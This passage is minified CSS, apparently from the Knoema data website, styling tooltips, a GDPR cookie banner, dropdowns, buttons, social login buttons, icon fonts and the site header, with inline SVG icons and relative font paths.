rgba(0,0,0,0.2);border-radius:4px;border-top-right-radius:0;padding:18px 20px;font:14px 'PT Sans',sans-serif;width:270px;border-top:1px solid #f0f0f0;z-index:10}.tooltip-popup em{width:24px;height:24px;display:inline-block}html:not([dir='rtl']) .tooltip-popup em{margin-right:15px}html[dir='rtl'] .tooltip-popup em{margin-left:15px}.tooltip-popup .knoema-ico{height:24px;width:24px;line-height:24px;font-size:24px;text-align:center;font-weight:500}html:not([dir='rtl']) .tooltip-popup .knoema-ico{margin-right:10px}html[dir='rtl'] .tooltip-popup .knoema-ico{margin-left:10px}.tooltip-popup .triangle{bottom:100%;left:calc(50% - 7px);position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='8' viewBox='0 0 18 8'%3E%3Cpath fill='%23FFF' fill-rule='evenodd' stroke='%23F0F0F0' stroke-linecap='round' d='M17 8L9 2 1 8'/%3E%3C/svg%3E");background-repeat:no-repeat;height:8px;width:18px}.tooltip-popup.triangle-none .triangle{display:none}.tooltip-popup p{width:calc(100% - 40px);margin:0;display:inline-block;white-space:normal;vertical-align:middle}.tooltip-popup.follow-dialog .knoema-ico{font-weight:300}.tooltip-popup#gadgetbin-popup{width:230px}.tooltip-popup#gadgetbin-popup .knoema-ico{font-weight:300}.tooltip-popup#gadgetbin-popup a{text-decoration:none;color:#2050be;font-weight:bold}.tooltip-popup#gadgetbin-popup a:hover{text-decoration:underline}.tooltip-popup#gadgetbin-popup.triangle-left{top:0;z-index:1002}html:not([dir='rtl']) .tooltip-popup#gadgetbin-popup.triangle-left{left:50px}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-left{right:50px}.tooltip-popup#gadgetbin-popup.triangle-left .triangle{bottom:calc(50% - 7px);left:-8px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='18' viewBox='0 0 8 18'%3E%3Cdefs%3E%3Cfilter id='a' width='172.2%25' height='262.5%25' x='-36.1%25' y='-81.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dx='2' dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='.5'/%3E%3CfeColorMatrix in='shadowBlurOuter1' result='shadowMatrixOuter1' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M7 0L0 6h14z' filter='url(%23a)' transform='rotate(90 2 4)'/%3E%3C/svg%3E%0A");height:18px;width:8px;transform:rotate(180deg)}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-left .triangle{left:auto;right:-8px;transform:rotate(0deg)}.tooltip-popup#gadgetbin-popup.triangle-right{top:-23px;right:55px;z-index:1002}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right{left:55px;right:auto}.tooltip-popup#gadgetbin-popup.triangle-right.dataset{top:-16px;right:40px}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right.dataset{top:-16px;left:40px}.tooltip-popup#gadgetbin-popup.triangle-right .triangle{bottom:calc(50% - 7px);right:-8px;position:absolute;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='18' viewBox='0 0 8 18'%3E%3Cdefs%3E%3Cfilter id='a' width='172.2%25' height='262.5%25' x='-36.1%25' y='-81.2%25' filterUnits='objectBoundingBox'%3E%3CfeOffset dx='2' dy='1' in='SourceAlpha' result='shadowOffsetOuter1'/%3E%3CfeGaussianBlur in='shadowOffsetOuter1' result='shadowBlurOuter1' stdDeviation='.5'/%3E%3CfeColorMatrix in='shadowBlurOuter1' result='shadowMatrixOuter1' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0'/%3E%3CfeMerge%3E%3CfeMergeNode in='shadowMatrixOuter1'/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23FFF' fill-rule='evenodd' d='M7 0L0 6h14z' filter='url(%23a)' transform='rotate(90 2 4)'/%3E%3C/svg%3E%0A");height:18px;width:8px;transform:rotate(0deg);left:auto}html[dir='rtl'] .tooltip-popup#gadgetbin-popup.triangle-right .triangle{left:-8px;right:auto;transform:rotate(180deg)}.tooltip-popup#gadgetbin-popup.triangle-bottom .triangle{bottom:-8px;transform:rotate(180deg)}.tooltip-popup#gadgetbin-popup.triangle-none .triangle{display:none}.tooltip-popup#data-alert-warning-popup{width:180px}.tooltip-popup#data-alert-warning-popup p{width:100%}#gadgetbin-popup{font-size:14px}#gdpr{position:fixed;z-index:999999;bottom:0;left:0;right:0;height:160px;background-color:#f5f5f5;box-shadow:0 0 6px 0 rgba(0,0,0,0.16)}#gdpr.hidden{display:none}#gdpr h3{color:#222240;font:bold 16px 'PT Sans',sans-serif}#gdpr p{color:#606060;font-size:14px}#gdpr a{color:#2050be;text-decoration:none;font-size:14px}#gdpr a:hover{text-decoration:underline}#gdpr .OK{border:1px solid #6080c0;border-radius:2px;padding:11px 37px;background-color:#f5f5f5;color:#6080c0;font:16px 'PT Sans',sans-serif;cursor:pointer}html:not([dir='rtl']) #gdpr .OK{float:right}html[dir='rtl'] #gdpr .OK{float:left}html:not([dir='rtl']) #gdpr .OK{margin-left:20px}html[dir='rtl'] #gdpr .OK{margin-right:20px}#gdpr .OK:hover{background-color:#6080c0;color:#fff}#gdpr .OK.community{border:1px solid #2050be;color:#2050be}#gdpr .OK.community:hover{background-color:#2050be;color:#fff}#gdpr .content{max-width:940px;margin:0 auto;padding:10px 30px 0 30px;box-sizing:border-box}div#site-holder.page-not-found.community h2{font:24px 'PT Sans',sans-serif;margin:1px 0 16px}div#site-holder.page-not-found.community p{font:16px 'PT Sans',sans-serif;line-height:18px}div#site-holder.page-not-found.community .search{position:relative;width:600px;margin-top:20px}div#site-holder.page-not-found.community .search .loupe{display:block;position:absolute;width:40px;top:0;bottom:0;cursor:pointer;background-repeat:no-repeat;background-position:center;background-image:url('/Img/v7/search/ico-search-still-x2.png');background-size:25px}html:not([dir='rtl']) div#site-holder.page-not-found.community .search .loupe{right:0}html[dir='rtl'] div#site-holder.page-not-found.community .search .loupe{left:0}div#site-holder.page-not-found.community .search input{box-sizing:border-box;width:100%;padding:14px 40px 14px 20px;font:16px 'PT Sans',sans-serif;letter-spacing:0.32px;border:1px solid #1f40e6}html[dir='rtl'] div#site-holder.page-not-found.community .search input{padding:14px 20px 14px 40px}#entitlement-request{padding:10px 20px;background:#eff8ff;border-radius:2px;position:relative;margin:30px 0}#entitlement-request h4{margin:7px 0;font:bold 16px 'PT Sans',sans-serif}#entitlement-request p{display:inline-block;width:calc(100% - 145px - 30px);font-size:12px;color:#4d4d4d;margin:0}#entitlement-request .kn-button{background:#2050be;color:#fff}#entitlement-request .kn-button .loading{background-color:transparent}.green-charcoal #entitlement-request{background:#eee}.green-charcoal #entitlement-request p{color:#292929}.green-charcoal #entitlement-request .kn-button{background-color:#4ab55f;color:#222240}#entitlement-request #request-entitlement{position:absolute;right:30px;top:50%;transform:translateY(-50%);padding:7px 20px;font-size:14px;border-radius:2px}html[dir='rtl'] #entitlement-request #request-entitlement{right:auto;left:30px}.area-focused,.area-focused:focus{outline:none}.area-focused-border{position:absolute;z-index:9999;background-color:rgba(32,80,190,0.1);box-shadow:inset 0 0 0 2px rgba(32,80,190,0.4);border-radius:3px;opacity:0;transform:scale(1.03);transition:transform 0.2s,opacity 0.2s}.area-focused-border.visible{opacity:1;transform:scale(1)}.onload-show{display:none !important}.dropdown-container{position:relative}.dropdown-container,.dropdown-container *{box-sizing:border-box}.dropdown-container .dropdown-trigger{height:100%;cursor:pointer;display:flex;justify-content:center;align-items:center}.dropdown-container .dropdown-trigger.active+.dropdown-wrapper:after{transform:rotate(45deg) scale(1);opacity:1}.dropdown-container .dropdown-trigger .dropdown-arrow{display:none;font-size:0.9em;margin-top:0.2em}html:not([dir='rtl']) .dropdown-container .dropdown-trigger .dropdown-arrow{margin-left:0.3em}html[dir='rtl'] .dropdown-container .dropdown-trigger .dropdown-arrow{margin-right:0.3em}.dropdown-container .dropdown-wrapper{height:0;overflow:visible;position:absolute;bottom:0;left:0;right:0;background-color:#fff}.dropdown-container .dropdown-wrapper:after{content:"";display:block;position:absolute;width:8px;height:8px;background:inherit;top:-4px;transform:rotate(45deg) scale(0) translate(-2px,-2px);opacity:0;z-index:11;box-shadow:-1px -1px 2px -1px rgba(0,0,0,0.2)}.dropdown-container .dropdown-wrapper .dropdown-box{text-align:initial;position:absolute;top:0;display:none;background:inherit;box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);padding:0.5em 0;min-width:calc(100% - 200px)}.dropdown-container .dropdown-wrapper .dropdown-box.visible{display:block}.dropdown-container.with-arrow .dropdown-arrow{display:block}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper{right:-200px}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper{left:-200px}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper .dropdown-box{left:0}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper .dropdown-box{right:0}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper:after{right:auto}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper:after{left:auto}html:not([dir='rtl']) .dropdown-container.from-start .dropdown-wrapper:after{left:calc(50% - 104px)}html[dir='rtl'] .dropdown-container.from-start .dropdown-wrapper:after{right:calc(50% - 104px)}html:not([dir='rtl']) .dropdown-container.from-start.with-arrow .dropdown-wrapper:after{margin-left:-6px}html[dir='rtl'] .dropdown-container.from-start.with-arrow .dropdown-wrapper:after{margin-right:-6px}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper{left:-200px}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper{right:-200px}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper .dropdown-box{right:0}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper .dropdown-box{left:0}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper:after{left:auto}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper:after{right:auto}html:not([dir='rtl']) .dropdown-container.from-end .dropdown-wrapper:after{right:calc(50% - 104px)}html[dir='rtl'] .dropdown-container.from-end .dropdown-wrapper:after{left:calc(50% - 104px)}html:not([dir='rtl']) .dropdown-container.from-end.with-arrow .dropdown-wrapper:after{margin-right:6px}html[dir='rtl'] .dropdown-container.from-end.with-arrow .dropdown-wrapper:after{margin-left:6px}.dropdown-container.animation .dropdown-wrapper .dropdown-box{transition:transform 0.2s,opacity 0.2s;transform:scaleY(0);transform-origin:top;opacity:0}.dropdown-container.animation .dropdown-wrapper .dropdown-box.dropped{transform:scaleY(1);opacity:1}.kn-button{background:#2050be;color:#fff;border:0;font-size:9pt;text-decoration:none;font-family:'PT Sans',sans-serif;padding:4px 12px;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible;zoom:1;display:inline-block;text-align:center}.kn-button:hover,.kn-button:visited{color:#fff}.kn-button.common{color:#fff;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);box-sizing:border-box;font-family:'PT Sans',sans-serif;text-decoration:none}.kn-button.common.accent{background-color:#2050be}.kn-button.common.accent:hover,.kn-button.common.accent:focus{background-color:#193e92}.v7 .ui-button:hover{background-color:#1b44a2}.v7 .kn-button.common{text-transform:uppercase}.v7 .kn-button.common.accent:hover{background-color:#1b44a2}.v7 .kn-button.common.slate-blue{background-color:#6080c0}.v7 .kn-button.common.slate-blue:hover{background-color:#5776b4}.v7 .kn-button.common.transparent-white{background-color:#222240;border:1px solid #fff}.v7 .kn-button.common.transparent-white:hover{background-color:#fff;color:#222240}.v7 .kn-button.common.green-charcoal{background-color:#4ab55f;color:#222240}.v7 .kn-button.common.green-charcoal:hover{background-color:#67af40}.v7 .kn-button.common.green-white{background-color:#4ab55f}.v7 .kn-button.common.green-white:hover{background-color:#67af40}.v7 .kn-button.social{color:#fff;border-radius:4px;font-family:'PT Sans',sans-serif;font-size:20px;line-height:1.3;letter-spacing:0.2px;background:no-repeat 10% center;background-size:27px;width:236px;height:56px;text-transform:none;text-decoration:none;box-sizing:border-box}.v7 .kn-button.social:after{display:inline-block;color:#fff;position:relative;text-align:center;line-height:47px}html[dir='rtl'] .v7 .kn-button.social{background-position-x:90%}.v7 .kn-button.social.facebook{background-color:#43629f;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='27px' width='27px' viewBox='0 0 27.43 27.43'%3E%3Cdefs%3E%3Cstyle%3E .cls-1%7Bfill:%23fff%7D %3C/style%3E%3C/defs%3E%3Cpath id='flogo-HexRBG-Wht-58' d='M25.914 0H1.516A1.516 1.516 0 0 0 0 1.516v24.4a1.516 1.516 0 0 0 1.516 1.514h13.138V16.843h-3.586v-4.172h3.566V9.625c0-3.547 2.161-5.476 5.322-5.476a29.907 29.907 0 0 1 3.215.183v3.7h-2.184c-1.718 0-2.05.813-2.05 2.012v2.646h4.115l-.534 4.153h-3.58V27.43h6.978a1.516 1.516 0 0 0 1.516-1.516V1.516A1.516 1.516 0 0 0 25.914 0z' class='cls-1'/%3E%3C/svg%3E")}.v7 .kn-button.social.facebook:hover{background-color:#2b4a86}.v7 .kn-button.social.facebook:after{content:"Facebook"}.v7 .kn-button.social.google{background-color:#4285f4;position:relative}.v7 .kn-button.social.google div{width:52px;height:52px;position:absolute;background-color:#fff;top:2px;left:2px;border-radius:2px}html[dir='rtl'] .v7 .kn-button.social.google div{right:2px}.v7 .kn-button.social.google div em{width:30px;height:30px;position:absolute;background-color:#fff;background-image:url(/Img/v7/login/google.svg);background-size:30px 30px;top:11px;left:11px}.v7 .kn-button.social.google:hover{background-color:#3367d6}.v7 .kn-button.social.google:after{content:"Google"}.v7 .kn-button.social.twitter{background-color:#1da1f2;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg enable-background='new 0 0 32 32' height='32px' id='Layer_1' version='1.0' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cpath d='M31.993,6.077C30.816,6.6,29.552,6.953,28.223,7.11c1.355-0.812,2.396-2.098,2.887-3.63 c-1.269,0.751-2.673,1.299-4.168,1.592C25.744,3.797,24.038,3,22.149,3c-3.625,0-6.562,2.938-6.562,6.563 c0,0.514,0.057,1.016,0.169,1.496C10.301,10.785,5.465,8.172,2.227,4.201c-0.564,0.97-0.888,2.097-0.888,3.3 c0,2.278,1.159,4.286,2.919,5.464c-1.075-0.035-2.087-0.329-2.972-0.821c-0.001,0.027-0.001,0.056-0.001,0.082 c0,3.181,2.262,5.834,5.265,6.437c-0.55,0.149-1.13,0.23-1.729,0.23c-0.424,0-0.834-0.041-1.234-0.117 c0.834,2.606,3.259,4.504,6.13,4.558c-2.245,1.76-5.075,2.811-8.15,2.811c-0.53,0-1.053-0.031-1.566-0.092 C2.905,27.913,6.355,29,10.062,29c12.072,0,18.675-10.001,18.675-18.675c0-0.284-0.008-0.568-0.02-0.85 C30,8.55,31.112,7.395,31.993,6.077z' fill='%23FFFFFF'/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3Cg/%3E%3C/svg%3E")}.v7 .kn-button.social.twitter:hover{background-color:#0b8fe0}.v7 .kn-button.social.twitter:after{content:"Twitter"}.v7 .kn-button.social.linkedin{background-color:#0277b5;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='27px' width='27px' id='Group_145' data-name='Group 145' viewBox='0 0 27.506 27.43'%3E%3Cdefs%3E%3Cstyle%3E .cls-1%7Bfill:%23fff%7D %3C/style%3E%3C/defs%3E%3Cg id='Group_19' data-name='Group 19'%3E%3Cpath id='Path_9' d='M25.373 0H2.057A2.034 2.034 0 0 0 0 1.981v23.468a2.034 2.034 0 0 0 2.057 1.981h23.392a2.034 2.034 0 0 0 2.057-1.981V1.981A2.157 2.157 0 0 0 25.373 0zM8.153 23.392H4.038V10.286h4.039v13.106zM6.1 8.458A2.374 2.374 0 0 1 3.734 6.1 2.31 2.31 0 0 1 6.1 3.81a2.374 2.374 0 0 1 2.358 2.362A2.31 2.31 0 0 1 6.1 8.458zm17.3 14.934h-4.046v-6.4c0-1.524 0-3.5-2.133-3.5s-2.438 1.676-2.438 3.353v6.477h-4.116V10.286h3.886v1.752h.076a4.264 4.264 0 0 1 3.886-2.133c4.115 0 4.876 2.743 4.876 6.248z' class='cls-1' data-name='Path 9'/%3E%3C/g%3E%3C/svg%3E")}.v7 .kn-button.social.linkedin:hover{background-color:#026498}.v7 .kn-button.social.linkedin:after{content:"LinkedIn"}.v7 .kn-button.no-bg{background-color:transparent;color:#2050be}.v7 .kn-button.no-bg:hover{background-color:transparent;color:#1b44a2}.v7 .kn-button.uppercase{text-transform:uppercase}@font-face{font-family:"knoema-icon-font";
src:url('/fonts/knoema-icon-font/knoema-icon-font.eot?version=1.0');
src:url('/fonts/knoema-icon-font/knoema-icon-font.eot?#iefix&version=1.0') format('eot'),url('/fonts/knoema-icon-font/knoema-icon-font.woff?version=1.0') format('woff'),url('/fonts/knoema-icon-font/knoema-icon-font.ttf?version=1.0') format('truetype'),url('/fonts/knoema-icon-font/knoema-icon-font.svg#knoema-icon-font?version=1.0') format('svg')}
.icon:before{display:inline-block;font-size:inherit;font-family:"knoema-icon-font";font-style:normal;font-weight:normal;font-variant:normal;text-rendering:auto;text-decoration:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-addfavorites:before{content:"\E001"}.icon-chart:before{content:"\E002"}.icon-chart-view:before{content:"\E002"}.icon-view-in-dataset-viewer:before{content:"\E002"}.icon-copy:before{content:"\E003"}.icon-delete:before{content:"\E004"}.icon-download:before{content:"\E005"}.icon-edit:before{content:"\E006"}.icon-embed:before{content:"\E007"}.icon-export:before{content:"\E008"}.icon-maximize:before{content:"\E009"}.icon-menu:before{content:"\E00A"}.icon-parametrize:before{content:"\E00B"}.icon-parameterize:before{content:"\E00B"}.icon-removefavorites:before{content:"\E00C"}.icon-add-to-gadgetbin:before{content:"\E00C"}.icon-add-to-gb:before{content:"\E00C"}.icon-save:before{content:"\E00D"}.icon-paste:before{content:"\E00D"}.icon-saveicon:before{content:"\E00E"}.icon-size:before{content:"\E00F"}.icon-split:before{content:"\E010"}.icon-table:before{content:"\E011"}.icon-table-view:before{content:"\E011"}@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaLight.ttf?v=1.7');
font-weight:300;
font-style:normal}
@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaBold.ttf?v=1.7');
font-weight:500;
font-style:normal}
@font-face{font-family:'knoema-ico';
src:url('/fonts/knoema-ico/KnoemaBlack.ttf?v=1.7');
font-weight:800;
font-style:normal}
.knoema-ico{display:inline-block;font-family:'knoema-ico' !important;vertical-align:middle;font-style:normal !important;line-height:1;font-size:1.6em}.knoema-ico,.knoema-ico:before{transition:none}.knoema-ico.smoothed{transform:skewX(-0.1deg)}.knoema-ico.swap:before{content:'\2b28'}.knoema-ico.swap2:before{content:'\2b27'}.knoema-ico.swap-vertical:before{content:'\2b26'}.knoema-ico.swap-horizontal:before{content:'\2b25'}.knoema-ico.tag:before{content:'\2b12'}.knoema-ico.tag2:before{content:'\2b24'}.knoema-ico.parametrize:before{content:'\2b23'}.knoema-ico.size:before{content:'\2b22'}.knoema-ico.split:before{content:'\2b21'}.knoema-ico.table:before{content:'\2b20'}.knoema-ico.table2:before{content:'\2b33'}.knoema-ico.calendar:before{content:'\2971'}.knoema-ico.rss:before{content:'\2b19'}.knoema-ico.appearance:before{content:'\2b18'}.knoema-ico.pro:before{content:'\2b17'}.knoema-ico.document:before{content:'\2b16'}.knoema-ico.knoema:before{content:'\2960'}.knoema-ico.powered:before{content:'\2959 \2960'}.knoema-ico.catalog:before{content:'\2968'}.knoema-ico.import:before{content:'\2969'}.knoema-ico.export:before{content:'\2970'}.knoema-ico.export2:before{content:'\2b77'}.knoema-ico.public:before{content:'\2972'}.knoema-ico.owner-change:before{content:'\2b10'}.knoema-ico.private:before{content:'\2b11'}.knoema-ico.word-file:before{content:'\2b02'}.knoema-ico.excel-file:before{content:'\2b03'}.knoema-ico.pp-file:before{content:'\2b04'}.knoema-ico.pdf-file:before{content:'\2b08'}.knoema-ico.png-file:before{content:'\2b09'}.knoema-ico.csv-file:before{content:'\2b63'}.knoema-ico.snowflake-query:before{content:'\2b69'}.knoema-ico.play:before{content:'\2b01'}.knoema-ico.pause:before{content:'\2b36'}.knoema-ico.reload:before{content:'\2932'}.knoema-ico.reload2:before{content:'\2b13'}.knoema-ico.menu:before{content:'\2b14'}.knoema-ico.lock:before{content:'\2938'}.knoema-ico.lock2:before{content:'\2b15'}.knoema-ico.lock3:before{content:'\2b74'}.knoema-ico.code:before{content:'\2978'}.knoema-ico.new:before{content:'\2977'}.knoema-ico.settings:before{content:'\2948'}.knoema-ico.chart:before{content:'\2940'}.knoema-ico.chart2:before{content:'\2906'}.knoema-ico.chart3:before{content:'\2b76'}.knoema-ico.pg:before{content:'\2979'}.knoema-ico.kn:before{content:'\2976'}.knoema-ico.index-builder:before{content:'\2947'}.knoema-ico.data-finder:before{content:'\2946'}.knoema-ico.fact-finder:before{content:'\2949'}.knoema-ico.planning:before{content:'\2950'}.knoema-ico.maps:before{content:'\2951'}.knoema-ico.dashboard:before{content:'\2952'}.knoema-ico.dashboard2:before{content:'\2967'}.knoema-ico.presentation:before{content:'\2953'}.knoema-ico.presentation2:before{content:'\2907'}.knoema-ico.api:before{content:'\2905'}.knoema-ico.source:before{content:'\2975'}.knoema-ico.expand:before,.knoema-ico.maximize:before{content:'\2974'}.knoema-ico.collapse:before{content:'\2973'}.knoema-ico.feed2:before{content:'\2925'}.knoema-ico.copy:before{content:'\2926'}.knoema-ico.paste:before{content:'\2B65'}.knoema-ico.paste2:before{content:'\2b60'}.knoema-ico.home:before{content:'\2927'}.knoema-ico.discuss:before{content:'\2928'}.knoema-ico.download:before{content:'\2929'}.knoema-ico.link:before{content:'\2930'}.knoema-ico.share:before{content:'\2931'}.knoema-ico.close:before{content:'\2441'}.knoema-ico.plus:before{content:'\2942'}.knoema-ico.minus:before{content:'\2943'}.knoema-ico.save:before{content:'\2945'}.knoema-ico.delete:before{content:'\2944'}.knoema-ico.check:before{content:'\2956'}.knoema-ico.bookmark:before{content:'\2954'}.knoema-ico.bookmark-filled:before{content:'\2955'}.knoema-ico.star:before{content:'\2910'}.knoema-ico.star-filled:before{content:'\2933'}.knoema-ico.arrow-right:before{content:'\2921'}.knoema-ico.arrow-left:before{content:'\2922'}.knoema-ico.arrow2-right:before{content:'\2957'}.knoema-ico.arrow2-left:before{content:'\2958'}.knoema-ico.arrow-up:before{content:'\2923'}.knoema-ico.arrow-down:before{content:'\2924'}.knoema-ico.search:before{content:'\2920'}.knoema-ico.user:before{content:'\2901'}.knoema-ico.notice:before{content:'\2902'}.knoema-ico.notice-settings:before{content:'\2903'}.knoema-ico.language:before{content:'\2904'}.knoema-ico.logout:before{content:'\2908'}.knoema-ico.help:before{content:'\2909'}.knoema-ico.warn:before{content:'\2966'}.knoema-ico.info:before{content:'\2961'}.knoema-ico.info2:before{content:'\2b32'}.knoema-ico.feed:before{content:'\2911'}.knoema-ico.edit:before{content:'\2912'}.knoema-ico.get-started:before{content:'\2913'}.knoema-ico.basket:before{content:'\2914'}.knoema-ico.book:before{content:'\2915'}.knoema-ico.eye:before{content:'\2916'}.knoema-ico.mail:before{content:'\2917'}.knoema-ico.upload:before{content:'\2918'}.knoema-ico.admin:before{content:'\2919'}.knoema-ico.ranking:before{content:'\2b34'}.knoema-ico.compare:before{content:'\2b35'}.knoema-ico.checkbox-unchecked:before{content:'\2b30'}.knoema-ico.checkbox-checked:before{content:'\2b31'}.knoema-ico.checkbox-indeterminate:before{content:'\2b29'}.knoema-ico.add-to-gadgetbin:before{content:'\2954'}.knoema-ico.add-to-gadgetbin.added:before,.knoema-ico.add-to-gadgetbin.pinned:before{content:'\2955'}.knoema-ico.embed:before{content:'\2978'}.knoema-ico.view-in-dataset-viewer:before{content:'\2940'}.knoema-ico.table-view:before{content:'\2b20'}.knoema-ico.chart-view:before{content:'\2940'}.knoema-ico.equal:before{content:'\2b36'}.knoema-ico.tab-add:before{content:'\2b57'}.knoema-ico.sum:before{content:'\2b59'}.knoema-ico.snowflake:before{content:'\2b68'}.knoema-ico.twb-file:before{content:'\2b70'}.knoema-ico.instant-answer:before{content:'\2b56'}.knoema-ico.pin:before{content:'\2b71'}.knoema-ico.help-admin:before{content:'\2b37'}.knoema-ico.user-statistic:before{content:'\2b38'}.knoema-ico.palette:before{content:'\2b75'}.knoema-ico.folder:before{content:'\2b61'}.knoema-ico.google-drive:before{content:'\2b62'}.add-to-gadgetbin .addfavorites:before{content:'\2954'}.add-favorites.pinned .knoema-ico.bookmark:before,.add-to-gadgetbin .removefavorites:before,.add-to-gadgetbin.added .knoema-ico.bookmark:before{content:'\2955'}.v7#site-holder div#site-header{border-bottom:0}div#site-header{font-family:'PT Sans',sans-serif;color:#505050}div#site-header div.wrapper{width:940px;margin:auto;padding-top:5px}div#site-header div.wrapper.appliance{min-height:25px;overflow:hidden}div#site-header div.wrapper a{color:#505050}div#site-header div.wrapper #da-logo{display:inline-block;background-repeat:no-repeat;width:164px;height:44px;background-image:url("/img/v4/appliance/logo_da.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper #da-logo{background-image:url("/img/v4/appliance/logo_da-x2.png");background-size:cover}}div#site-header div.wrapper div#site-login{display:inline-block;float:right}html[dir='rtl'] div#site-header div.wrapper div#site-login{float:left}div#site-header div.wrapper div#site-login span.split{font-size:9pt;margin:0 5px}div#site-header div.wrapper div#site-login a:not(.knoema-ico){font-size:10pt;display:inline-block}div#site-header div.wrapper div.nav{margin-top:30px;text-align:right;padding-bottom:10px}html[dir='rtl'] div#site-header div.wrapper div.nav{text-align:left}div#site-header div.wrapper div.nav span#logo-knoema{display:inline-block;width:165px;height:25px;background-image:url("/img/v4/logo_knoema.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav span#logo-knoema{background-image:url("/img/v4/logo_knoema-x2.png");background-size:cover}}div#site-header div.wrapper div.nav span#logo-knoema.ny{width:307px;height:58px;background-image:url("/img/v4/logo_ny.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav span#logo-knoema.ny{background-image:url("/img/v4/logo_ny-x2.png");background-size:cover}}div#site-header div.wrapper div.nav a{text-decoration:none;display:inline-block;font:bold 11pt 'PT Sans',sans-serif;margin-left:20px}div#site-header div.wrapper div.nav a:hover{text-decoration:underline;color:#2050be}div#site-header div.wrapper div.nav a.active{text-decoration:none;color:#2050be}div#site-header div.wrapper div.nav a#home{float:left;margin:-3px 0 0 0}div#site-header div.wrapper div.nav a#home.ny{margin-left:-58px;margin-top:-25px;margin-right:-30px;outline:none}html[dir='rtl'] div#site-header div.wrapper div.nav a#home{float:right}html[dir='rtl'] div#site-header div.wrapper div.nav a#home.ny{margin-right:-53px}div#site-header div.wrapper div.nav a#search{display:inline-block;width:15px;height:16px;background-repeat:no-repeat;top:4px;position:relative;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header div.wrapper div.nav a#search{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}div#site-holder.v4 div#site-header div.wrapper div.nav a#search,.business div#site-header div.wrapper div.nav a#search{display:none}div#site-header div.wrapper div.nav a#username{margin-left:2px}div#site-header div.wrapper div.nav img#userpic{width:20px;position:relative;top:5px;margin-left:20px}html[dir='rtl'] div#site-header div.wrapper div.nav img#userpic{margin-left:0}div#site-header div.community-v2 a#gadget-bin-img{display:none}html[dir='rtl'] div#site-header div.community-v2 div.nav{text-align:left}html[dir='rtl'] div#site-header div.community-v2 div.nav a{margin-left:0;margin-right:20px}html[dir='rtl'] div#site-header div.community-v2 div.nav a#username{margin-left:0;margin-right:2px}html[dir='rtl'] div#site-header div.community-v2 div.nav img#userpic{margin-left:0;margin-right:20px}div#site-header div.community-v2 div#upload-logo{border:1px dashed #ccc !important;float:left;height:50px;position:relative;text-align:center;width:150px;margin-right:10px}html[dir='rtl'] div#site-header div.community-v2 div#upload-logo{float:right;margin-left:10px;margin-right:0px}div#site-header div.community-v2 div#upload-logo div#upload-container{margin:0;padding-top:10px}div#site-header div.community-v2 div#upload-logo div#upload-container a{cursor:pointer}div#site-header div.community-v2 div#upload-logo div#upload-container 